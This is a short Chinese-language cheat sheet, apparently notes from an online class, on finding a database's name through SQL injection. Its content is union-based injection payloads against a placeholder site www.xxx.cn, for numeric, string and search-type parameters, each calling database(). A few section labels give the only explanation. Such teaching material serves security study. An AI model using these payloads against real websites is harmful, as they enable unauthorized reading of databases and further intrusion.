 查数据库名
数字型
http://www.xxx.cn/news.php?p=1&id=4  and 1=2 union select
1,2,database(),4,5,6,7,8,9,....
字符型
http://www.xxx.cn/news.php?p=1&id=4  and 1=2 union select
1,2,database(),4,5,6,7,8,9,.... #
搜索型
x%' and 1=2 union select 1,2,database(),4,5,6,7,8,9,.... #
互动消息
上课中